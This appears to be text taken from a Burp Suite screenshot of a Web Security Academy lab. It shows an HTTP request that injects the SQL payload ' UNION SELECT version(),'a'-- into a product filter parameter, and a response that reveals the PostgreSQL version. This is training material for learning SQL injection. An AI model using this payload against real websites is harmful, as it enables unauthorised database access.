 Request
Pretty Raw Hex
\n
1 GET /filter?category=' UNION SELECT version(),'a'-- HTTP/2
2 Host: 0a14008704af7e6b8147486100b30025.web-security-academy.net
3 Cookie: session=noNiOUAKviNb4FrXFZMKX2WJWkbL77jA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a14008704af7e6b8147486100b30025.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
60 <a class="filter-category" href="/">
All
</a>
61 <a class="filter-category" href="/filter?category=Accessories">
Accessories
</a>
62 <a class="filter-category" href="/filter?category=Food+%26+Drink">
Food & Drink
</a>
63 <a class="filter-category" href="/filter?category=Gifts">
Gifts
</a>
64 <a class="filter-category" href="/filter?category=Lifestyle">
Lifestyle
</a>
65 <a class="filter-category" href="/filter?category=Tech+gifts">
Tech gifts
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
PostgreSQL 12.17 (Ubuntu 12.17-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled
by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.2) 9.4.0, 64-bit